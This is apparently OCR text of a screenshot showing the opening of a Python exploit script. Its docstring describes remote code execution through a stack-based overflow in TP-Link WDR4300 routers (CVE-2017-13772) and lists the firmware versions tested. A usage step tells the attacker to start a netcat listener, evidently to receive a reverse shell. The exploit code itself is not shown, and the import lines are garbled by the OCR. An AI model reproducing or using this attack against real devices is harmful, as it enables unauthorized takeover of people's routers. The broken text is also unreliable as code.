
import
import
import
import
import
import
 socket

"""

RCE via stack-based overflow on TP-Link 
WDR4300 (N750) devices, using CVE-2017-
13772.

Tested on Firmware versions 3.13.33, 
Build 130618 and 3.14.3 Build 150518, 
hardware WDR4300 v1

Usage:

1) Start listener on attacker machine: 
nc -nlvvp 31337
